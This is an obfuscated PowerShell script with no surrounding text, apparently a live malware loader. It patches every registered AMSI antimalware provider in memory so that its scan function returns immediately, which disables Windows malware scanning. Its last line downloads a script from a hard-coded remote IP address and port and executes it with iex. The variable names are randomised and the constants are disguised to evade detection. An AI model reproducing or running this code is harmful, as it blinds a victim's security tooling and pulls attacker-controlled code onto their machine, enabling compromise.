 if ( [System.Environment]::OSVersion.Version.major -eq 10) {
$XAsD8JXZUW3ZS6iHi63OqgbQYCeA4FI = $(  "
using System;
using System.Runtime.InteropServices;
public class Apis {
[DllImport(`"kernel32`")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
[DllImport(`"amsi`")]
public static extern int AmsiInitialize(string appName, out Int64 context);
}
"    )
Add-Type $XAsD8JXZUW3ZS6iHi63OqgbQYCeA4FI
$e1E2J356wbttwPRx9fUCWpDH3g9 = [byte[]] (0xb8, 0x0, 0x00, 0x00, 0x00, 0xC3)
$yXlkGYKPaqctCPEzMQqeMqS5mGrzA = 0; $buGZ1Yf17pnxox = $(183959 - 183959)
$vVyg5vxIEU03McrRqTgV1yIcQScnN = $(1063763 - 1063755)
[Int64]$qBth5i = $(1336037 - 1336037)
$Hp8it4407SIUSrt3imkRiCwv9X3tp0a = [Apis]::AmsiInitialize($(  "VWZad"  ), [ref]$qBth5i)
if ($Hp8it4407SIUSrt3imkRiCwv9X3tp0a -eq 0)
{
$vwnatjo1syLlmpIGRQ0hxj = [System.Runtime.InteropServices.Marshal]::ReadInt64([IntPtr]$qBth5i, 16)
$ob0p6B = [System.Runtime.InteropServices.Marshal]::ReadInt64([IntPtr]$vwnatjo1syLlmpIGRQ0hxj, 64)
while ($ob0p6B -ne 0)
{
$ob0p6BVtbl =  [System.Runtime.InteropServices.Marshal]::ReadInt64([IntPtr]$ob0p6B)
$COWSgJbOP5kEBAVF7NYk = [System.Runtime.InteropServices.Marshal]::ReadInt64([IntPtr]$ob0p6BVtbl, 24)
[APIs]::VirtualProtect($COWSgJbOP5kEBAVF7NYk, [uint32]6, 0x40, [ref]$yXlkGYKPaqctCPEzMQqeMqS5mGrzA)
[System.Runtime.InteropServices.Marshal]::Copy($e1E2J356wbttwPRx9fUCWpDH3g9, 0, [IntPtr]$COWSgJbOP5kEBAVF7NYk, 6)
$buGZ1Yf17pnxox++
$ob0p6B = [System.Runtime.InteropServices.Marshal]::ReadInt64([IntPtr]$vwnatjo1syLlmpIGRQ0hxj, 64 + ($buGZ1Yf17pnxox*
$vVyg5vxIEU03McrRqTgV1yIcQScnN))
}}
};iex((New-Object System.Net.Webclient).DownloadString("http://88.214.26.3:39693/DRXfz"))